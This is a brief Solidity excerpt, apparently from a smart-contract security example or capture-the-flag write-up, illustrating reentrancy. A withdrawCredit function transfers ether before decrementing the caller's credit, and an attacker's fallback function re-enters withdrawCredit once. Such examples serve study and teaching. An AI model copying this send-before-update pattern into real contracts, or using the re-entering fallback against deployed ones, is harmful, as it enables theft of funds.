 mapping(address => uint) public creditOf;
……
function withdrawCredit(uint amount) public{
require(creditOf[msg.sender] >= amount);
msg.sender.call.value(amount*1000000000)();
creditOf[msg.sender] -= amount;
}
function () public payable {
if (!isEnter) {
isEnter = true;
magic_bank.withdrawCredit(1);
}
}